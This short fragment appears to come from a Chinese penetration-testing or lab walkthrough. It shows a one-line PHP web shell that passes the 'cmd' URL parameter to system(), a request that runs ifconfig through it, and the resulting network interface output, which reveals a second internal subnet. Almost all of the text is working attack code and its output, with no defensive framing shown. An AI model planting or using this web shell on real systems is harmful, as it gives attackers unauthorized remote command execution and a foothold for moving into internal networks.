 Submit
192.168.0.10/shell.php?cmd=ifconfig 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
eth0      Link encap:Ethernet  HWaddr 02:42:C0:A8:00:0A
inet addr:192.168.0.10  Bcast:192.168.0.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:28564 errors:0 dropped:0 overruns:0 frame:0
TX packets:32626 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8730555 (8.3 MiB)  TX bytes:5404226 (5.1 MiB)
eth1      Link encap:Ethernet  HWaddr 02:42:0A:0A:00:05
inet addr:10.10.0.5  Bcast:10.10.0.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:65 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:74226 (72.4 KiB)  TX bytes:9291 (9.0 KiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:528 errors:0 dropped:0 overruns:0 frame:0
TX packets:528 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:297773 (290.7 KiB)  TX bytes:297773 (290.7 KiB)